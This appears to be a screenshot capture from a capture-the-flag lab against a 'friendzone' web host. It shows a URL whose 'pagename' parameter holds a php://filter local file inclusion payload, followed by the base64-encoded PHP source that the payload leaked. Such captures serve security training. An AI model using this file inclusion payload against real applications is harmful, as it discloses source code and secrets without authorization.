 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=dashboard
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
PD9waHAKCi8vZWNobyAiPGNlbnRlcj48aDI+U21hcnQgcGhvdG8gc2NyaXB0IGZvciBmcmllbmR6b25lIGNvcnAgITwvaDI+PC9jZW50ZXI+IjsKLy9lY2hvICI8Y2VudGVyPjxoMz4qIE5vdGUgOiB3ZSB